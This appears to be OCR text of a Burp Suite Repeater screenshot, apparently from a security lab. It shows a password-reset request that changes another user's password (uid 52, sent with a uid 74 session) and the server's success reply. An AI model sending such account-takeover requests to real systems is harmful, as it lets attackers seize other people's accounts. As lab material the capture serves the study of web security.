 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /reset.php?uid=52&token=
e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=test
HTTP/1.1
2 Host: 94.237.54.201:39336
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.54.201:39336/profile.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=qkv8nnt0lf6p342702805e1nje; uid=74
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 13:27:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully